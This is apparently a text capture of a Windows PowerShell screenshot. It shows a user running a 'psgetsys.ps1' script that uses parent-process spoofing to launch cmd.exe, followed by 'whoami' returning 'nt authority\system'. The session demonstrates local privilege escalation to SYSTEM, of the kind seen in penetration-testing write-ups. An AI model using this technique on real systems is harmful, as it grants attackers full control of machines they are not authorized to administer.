 Windows PowerShell
PS C:\Users\jordan\Desktop> .\psgetsys.ps1; [MyProcess]::CreateProcessFromParent(612,"c:\Windows\System32\cmd.exe","")
[+] Got Handle for ppid: 612
[+] Updated proc attribute list
[+] Starting c:\Windows\System32\cmd.exe...True - pid: 7780 - Last error: 87
PS C:\Users\jordan\Desktop>
Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>